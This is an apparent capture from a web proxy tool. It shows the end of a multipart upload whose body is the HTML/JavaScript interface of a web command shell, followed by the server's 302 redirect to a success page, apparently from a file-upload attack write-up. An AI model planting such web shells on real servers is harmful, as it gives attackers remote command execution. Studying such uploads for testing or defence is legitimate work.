 Pretty Raw Hex \n
586 }
587
588 if (!selection.toString()) {
589 eShellCmdInput.focus();
590 }
591 };
592
593 window.onload = function() {
594 eShellCmdInput = document.getElementById("shell-cmd");
595 eShellContent = document.getElementById("shell-content");
596 updateCwd();
597 eShellCmdInput.focus();
598 };
599 </script>
600 </head>
601
602 <body>
603 <div id="shell">
604 <pre id="shell-content">
605 <div id="shell-logo">
606 <span></span>
607 <span></span>
608 <span></span>
609 <span></span>
610 <span></span>
611 <span></span>
612 </div>
613 </pre>
614 <div id="shell-input">
615 <label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
616 <div>
617 <input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
618 </div>
619 </div>
620 </div>
621 </body>
622
623 </html>
624 -----------------------------3430402128988378932437045864--
625
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 22:31:00 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Search